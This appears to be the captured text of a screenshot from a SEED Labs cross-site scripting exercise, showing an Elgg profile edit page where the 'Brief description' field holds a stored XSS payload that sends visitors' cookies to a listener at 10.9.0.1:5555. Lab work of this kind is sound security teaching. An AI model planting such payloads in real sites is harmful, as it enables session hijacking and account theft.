 Activities Firefox Web Browser Jan 14 09:23
GitHub - seed-labs/seed- git - Download a single fo Edit profile : Elgg For SEE
www.seed-server.com/profile/alice/edit
Public
Brief description
<script defer>document.write("<img src=http://10.9.0.1:5555?c=" + escape(document.cookie) + " >");</script>
Public
Location
Public
Interests
Public
Skills